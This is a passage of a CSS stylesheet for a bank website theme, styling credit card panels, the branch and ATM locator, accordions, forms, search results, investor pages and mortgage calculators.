	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-card:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-hd {
	background: #fff;
	padding: 1.5em 2em;
	border-top: 8px solid #006942;
}
.business .credit-hd {
	border-top: 8px solid #003869;
}
.credit-hd h3,.credit-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.credit-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .credit-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.credit-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.credit-details {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 2em;
}
.credit-images {
	display: block;
	padding-right: 5%;
	text-align: center;
}
.credit-images h4 {
	display: none;
	margin: 0.5em 0;
}
.credit-images img {
	max-width: 100%;
}
.credit-images .toggles {
	/*display: flex;*/
	display: none;
}
.credit-images .toggles a {
	flex: 1;
	font-size: 14px;
	color: #999;
	font-weight: normal;
	border: 2px solid #ddd;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em;
	margin: 0 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-images .toggles a:hover,.credit-images .toggles a.active {
	color: #fff;
	background: #666;
	border: 2px solid #666;
}
.credit-detail {
	display: block;
	color: #666666;
}
.credit-detail h3 {
	color: #222;
}
.credit-detail hr {
	margin: 1.5em 0;
}
.more {
	padding: 0;
	margin: 1.5em 0 0;
}
.more a {
	color: #006942;
	text-transform: uppercase;
}
.more a:hover {
	color: #222;
}

/* Credit Card Detail Page */
.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
	font-size: 28px;
  color: #006942;
  margin: 0;
  padding:0;
  text-align: left;
}
.business .rewards-hd h1,.business .rewards-hd h1 a,.business .rewards-hd h2,.business .rewards-hd h2 a {
	color: #003869;
}
.rewards-hd {
	padding: 1.5em 1em;
}
.rewards-hd h3,.rewards-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.rewards-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: #fff;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-bottom: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.rewards-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .rewards-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.rewards-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.program-info {
	margin: 3em 0 1em;
}
.program-detail {
	display: block;
	color: #666666;
}
.program-detail h2,.program-detail h3{
	font-size: 24px;
	color: #006942;
}
.business .program-detail h3 {
	color: #003869;
}
.program-detail h4 {
		color: #000;
		font-size: 1.17em;
		margin:1em 0;
}
.reward {
	background: #fff !important;
}

/* Branch Locator */
/*.scrolled .locator {
  padding-top: 4em;
}*/
.branch-details {
  background: #fff;
}
.branch-landing {
	padding: 3em 1em 1em;
	background: #006942 url('/themes/custom/nicoletbank/images/locations/branches-heading.jpg') center center no-repeat;
	background-size: cover;
	text-align: center;
}
.branch-landing h1 {
	color: #fff;
	font-size: 36px;
}
#map {
	display: none;
}
.locator-controls {
	display: block;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.branch-search {
	padding: 5% 4%;
	border-bottom: 1px solid #ccc;
}
.branch-search input[type="text"] {
	display: inline-block;
	width: 50%;
	font-size: 14px;
	padding: 0.5em 1em;
	margin: 0;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="text"]:focus {
	border: 1px solid #666;
}
.branch-search input[type="submit"] {
	display: inline-block;
	width: 27%;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	background: #fff;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em;
	margin-left: 2%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="submit"]:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.locator-tabs {
	display: flex;
}
.locator-tabs a {
	flex: 1;
	font-size: 13px;
	padding: 1em 0.5em;
	background: #f5f5f5;
	color: #666666;
	text-align: center;
	cursor: pointer;
}
.locator-tabs a.active {
	background: #fff;
	color: #006942;
}
.branch-scroll {
	-webkit-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
}
.branch,.atm {
	border-bottom: 1px solid #ccc;
}
.branch-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.branch-address strong {
	color: #222;
	font-weight: normal;
}
.branch-address a {
	color: #666666;
}
.branch-address a:hover {
	color: #222;
}
.branch-links {
	display: block;
	padding: 2% 5%;
	color: #222;
	font-size: 15px;
}
.branch-links a {
	display: block;
	color: #222;
	font-size: 15px;
	margin: 0 0 1em;
}
.branch-links a:hover {
	color: #222;
}
.branch-services {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-services h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-services a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-services a:hover {
  color: #222;
}
.nicoletatm-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.nicoletatm-address strong {
	color: #222;
	font-weight: normal;
}
.nicoletatm-address a {
	color: #666666;
}
.nicoletatm-address a:hover {
	color: #222;
}
.moneypass-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.moneypass-address strong {
	color: #222;
	font-weight: normal;
}
.moneypass-address a {
	color: #666666;
}
.moneypass-address a:hover {
	color: #222;
}
a.branch-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/branch.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
a.directions-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
.twentyfour-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/time.png') center left no-repeat;
	background-size: 20px 20px;
	padding-left: 32px;
	min-height: 20px;
	color: #666;
	font-size: 18px;
	line-height: 1.2;
}
.branch-links .twentyfour-ico {
	font-size: 15px !important;
}
div[data-asodata1="Marinette"] div.branch-links div.twentyfour-ico {
  display:none;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.atm-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/atm.png') center left no-repeat;
	padding-left: 32px;
	color: #666;
	margin-bottom: 0.5em;
}
.moneypass {
	padding: 0.5em 0;
	text-align: center;
}
h2.service-heading {
	font-size: 24px;
	text-align: center;
	border-bottom: 1px solid #ccc;
	padding: 0 0 1em;
	margin: 0 auto;
}
.services {
	margin: 2em auto 0;
	max-width: 1480px;
}
.service {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	text-align: center;
}
.service h3 {
	font-size: 24px;
	color: #006942;
	margin: 0 0 0.25em;
}
.service h3 a {
	color: #006942;
}
.service h3 a:hover {
	color: #222;
}
.service p {
	font-size: 16px;
	color: #222;
	margin:0;
}

a.rates-link {
  display: block;
  font-size: 0.95em;
  color: #222;
  margin: 0 auto 1em;
  padding-left: 24px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow.png') left center no-repeat;
  background-size: 16px 16px;
  text-transform: uppercase;
}
a.rates-link:hover {
  color: #222;
}
a.rates-link.open {
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
  background-size: 16px 16px;
}
.accord-content {
  display: none;
}
.accordion {
	background: #fff;
	padding: 2em 1em;
}
.accordion .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.accordion p a {
	color: #006942;
}
.accordion p a:hover {
	color: #222;
}
.accordion table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.accordion table th {
	vertical-align: bottom;
	display:table-cell;
}
.accordion table td {
	vertical-align: top;
	display:table-cell;
}
.accordion table tr.hd th {
	background: #666;
	color: #fff;
}
.accordion table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.accordion table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table td.green {
	color: #006a41;
	font-weight: bold;
}
.accordion h2,.accordion h3 {
	padding-top: 0.75em;
	border-top: 1px solid #ccc;
}
h2:first-child {
  border-top: 0px;
}
h2 a.accord-toggle,h3 a.accord-toggle {
	display: block;
	padding: 0 0 0 40px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
	background-size: 24px 24px;
}
h2 a.accord-toggle.open,.personal h2 a.accord-toggle.open,.about h2 a.accord-toggle.open,h3 a.accord-toggle.open,.personal h3 a.accord-toggle.open,.about h3 a.accord-toggle.open {
	color: #006942;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-green.png') left center no-repeat;
	background-size: 24px 24px;
}
.business h2 a.accord-toggle.open,.business h3 a.accord-toggle.open {
	color: #003869;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-blue.png') left center no-repeat;
	background-size: 24px 24px;
}
.wealth h2 a.accord-toggle.open,.wealth h3 a.accord-toggle.open {
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-gray.png') left center no-repeat;
	background-size: 24px 24px;
}
.agriculture h2 a.accord-toggle.open,.agriculture h3 a.accord-toggle.open {
	color: #9d5842;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-copper.png') left center no-repeat;
	background-size: 24px 24px;
}
.accord-content {
	padding-bottom: 1em;
	animation-name: fadein;
	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.accord-content h2,.accord-content h3,.accord-content h4,.accord-content h5,.accord-content h6 {
	color: #444;
	margin-bottom: 0.5em;
}
.personal .accord-content h2,.personal .accord-content h3,.personal .accord-content h4,.personal .accord-content h5,.personal .accord-content h6 {
	color: #006942;
}
.business .accord-content h2,.business .accord-content h3,.business .accord-content h4,.business .accord-content h5,.business .accord-content h6 {
	color: #003869;
}
.wealth .accord-content h2,.wealth .accord-content h3,.wealth .accord-content h4,.wealth .accord-content h5,.wealth .accord-content h6 {
	color: #222;
}
.agriculture .accord-content h2,.agriculture .accord-content h3,.agriculture .accord-content h4,.agriculture .accord-content h5,.agriculture .accord-content h6 {
	color: #9d5842;
}
.comp-phone {
  position: relative;
  display: block;
  float: left;
  width: 380px;
  height: 447px;
  background: #222;
}
.comp-phone-over {
  position: absolute;
  z-index: 999;
  display: block;
  width: 380px;
  height: 447px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
  background-size: 380px 447px;
}
.comp-phone img {
  position: absolute;
  z-index: 998;
  width: 197px;
  height: 427px;
  top: 12px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  animation-name: fadein;
  animation-duration: 1s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.comp-links h3 {
  margin: 0.5em 0 0;
  border-top: 1px solid #ccc;
}
.comp-links h3:first-child {
  border-top: 0px;
}
.comp-links h3 a {
  display: block;
  color: #222;
	padding: 0.75em 0 0;
}
.comp-links h3 a:hover {
  color: #222;
}
.comp-links h3 a.open {
  color: #006942;
}
.personal .comp-links h3 a.open {
  color: #006942;
}
.business .comp-links h3 a.open {
  color: #003869;
}
.wealth .comp-links h3 a.open {
  color: #222;
}
.agriculture .comp-links h3 a.open {
  color: #9d5842;
}
.comp-links .comp-p {
  font-size: 14px;
  margin-top: 1em;
	animation-name: fadein;
  animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#comp-anchor {
  padding: 2em;
  background: #fff;
}
/*.branch-detail .heading {
  background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}*/
.branch-detail .heading {
  min-height: unset;
  /*max-height: 100px;*/
}
.branch-img {
  background-size: cover;
  min-height: 360px;
}
.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #444;
}
.branch-adr .twentyfour-ico {
  margin: 0.5em 0;
  color: #666666 !important;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #444;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #444;
}
a.appointment-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.appointment-grey-ico:hover {
	color: #444;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	font-size: 0.9em;
	color: #666;
	padding: 0 1em 0 0;
}
/*.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #222;
}
.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #222;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #222;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	color: #666;
	padding: 0 1em;
}*/

/* Clean Lead Form */
#cleanform {
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-o-transition: all 0.2s;
 	transition: all 0.2s;
	animation-duration: 0.5s !important;
}
#cleanform .whiteform {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#cleanform .whiteform h2 {
	font-size: 24px;
	text-align: center;
	padding: 0 0 0.5em;
}
#cleanform .whiteform .row {
	margin: 0 0 2em;
}
#cleanform .whiteform input[type='text'],#cleanform .whiteform textarea {
	width: 100%;
	border: 0;
	padding: 0.5em 0;
	background: transparent;
	border-bottom: 1px solid #ccc;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform textarea {
	min-height: 120px;
}
#cleanform .whiteform input[type='text']:focus,#cleanform .whiteform textarea:focus {
	border-bottom: 1px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform .method {
	padding-right: 1em;
}
#cleanform .whiteform button {
	display: block;
	margin: 1em auto 0;
	font-size: 21px;
	line-height: 1.5;
	border: 2px solid #222;
	color: #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.25em 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
#cleanform .whiteform button:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
#cleanform iframe {
  width: 100% !important;
}

/* Search */
.search-results {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 3em 1em;
}
.search-results ol.search-results {
	background: transparent;
	list-style-type: none;
}
.search-results h1 {
	margin: 0;
	text-align: center;
}
.search-results h2 {
	display: none;
}
.search-header,.search-template {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
#search-form:before,#search-form:after {
	content: " ";
	display: table;
}
#search-form:after {
	clear: both;
}
#search-form {
	*zoom: 1;
}
#search-form .form-type-search label,#edit-help-link {
	display: none;
}
#search-form input.form-search {
	display: block;
	width: 92%;
	border: 1px solid #ccc;
	padding: 0.5em;
	background: #fff;
	border-bottom: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#search-form input.form-search:focus {
	border: 1px solid #333;
}
#search-form input#edit-submit {
	display: block;
	width: 98%;
	font-size: 18px;
	border: 0;
	color: #fff;
	margin: 0;
	padding: 0.6em 1.5em;
	text-align: center;
	text-transform: uppercase;
	background: #006942;
	-webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#search-form input#edit-submit:hover {
	background: #004b2f;
}
.search-template .item-list .search-results {
	padding: 0;
}
.search-template .item-list ol {
	margin: 0;
}
.search-template .item-list ol li {
	margin: 0;
	padding: 2em 0;
	border-bottom: 1px solid #ccc;
}
.search-template .item-list ol li:last-child {
	border-bottom: 0px;
}
.search-template .item-list ol li a {
	color: #006942;
}
.search-template .item-list ol li a:hover {
	color: #222;
}
h3.search-result__title {
	font-size: 24px;
	margin: 0 0 0.25em;
}
.search-result__snippet {
	font-size: 18px;
	margin: 0;
}
.search-result__info {
	display: none;
}

/* Investors */
.investor .heading h1 {
	padding-top: 0px !Important;
}
.investor #menu {
	padding-top: 5em;
}
.investor a.login {
	text-transform: none;
}
.investor-content {
	background: #fff;
	padding: 2em 1em;
}
.investor-content .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.investor-content h1,.investor-content h2,.investor-content h3,.investor-content h4,.investor-content h5,.investor-content h6 {
	font-weight: 700;
	color: #006942;
}
.investor-content h1 a,.investor-content h2 a,.investor-content h3 a,.investor-content h4 a,.investor-content h5 a,.investor-content h6 a {
	color: #006942;
}
.investor-content h1 a:hover,.investor-content h2 a:hover,.investor-content h3 a:hover,.investor-content h4 a:hover,.investor-content h5 a:hover,.investor-content h6 a:hover {
	color: #222;
}
.investor-content p a {
	color: #006942;
}
.investor-content p a:hover {
	color: #222;
}
.investor-content table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.investor-content table th {
	vertical-align: bottom;
	display:table-cell;
}
.investor-content table td {
	vertical-align: top;
	display:table-cell;
}
.investor-content table tr.hd th {
	background: #666;
	color: #fff;
}
.investor-content table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.investor-content table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.investor-content table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Rate Button */
.rate-btn a {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 1.5em;
	margin: 0.5em auto;
	text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.rate-btn a:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

/* Case Study Video */
.video-poster {
  position: relative;
  cursor: pointer;
}
.video-poster a {
  cursor: pointer;
}
.video-ico {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/video-play.png') center center no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
}
.video-embed {
  display: none;
  width: 100%;
  height: auto;
}
.video-embed video {
  width: 100%;
  height: auto;
}

/* Calculators */
.calc-right {
  border: 2px solid #eee;
  padding: 5%;
}
.calc-left {
  margin-bottom: 2em;
}
.calc-left-hd {
  font-size: 21px;
  color: #222;
	padding: 0 0 1em;
	margin: 0;
}
.calc-form label {
  display: block;
  font-size: 18px;
}
.calc-field-full,.calc-field-split {
	display: block;
  margin: 0 0 0.5em;
}
.calc-form input,.calc-form select {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.25em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.calc-form input:focus {
	border: 1px solid #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-form .error {
  display: block;
  font-size: 14px;
  font-style: italic;
  color: #c00;
  width: 100%;
}
.calc-field-full input {
  width: 85%;
}
.calc-field-full input.error,.calc-field-full select.error {
  font-size: 18px !important;
}
.calc-field-full input.email,.calc-field-full input.phone,.calc-field-full input.county {
  width: 92%;
}
.calc-field-full select {
  width: 98%;
}
.calc-field-full select {
  height: 42px;
}
input.homevalue {
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-three span {
  display: inline-block;
  float: left;
  width: 15%;
  line-height: 48px;
  height: 54px;
  color: #666;
  text-align: center;
}
input.downpayment {
  display: block;
  float: left;
  width: 30%;
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
input.percentage {
  display: block;
  float: left;
  width: 15%;
  text-align: right;
  padding-right: 42px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/percent.png') right center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-two input {
  display: inline-block;
  float: left;
  width: 40%;
}
.calc-field-split-two input:first-child {
  margin-right: 5%;
}
.calc-field-submit button {
	display: inline-block;
	width: 98%;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	margin: 1em 0 0;
	padding: 0.5em 2em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-field-submit button:hover {
	color: #fff;
